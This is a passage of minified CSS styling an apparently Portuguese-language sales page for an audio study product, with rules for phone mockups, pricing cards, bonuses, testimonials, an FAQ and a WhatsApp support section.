1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:\"\";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:\"→\";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list\u003ediv{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list\u003ediv:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list\u003ediv\u003espan{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary\u003espan{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary\u003estrong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:\"✓\";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy\u003espan{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width\u003c=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width\u003c=900px){.section{padding:84px 0}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width\u003c=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:\"\";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots 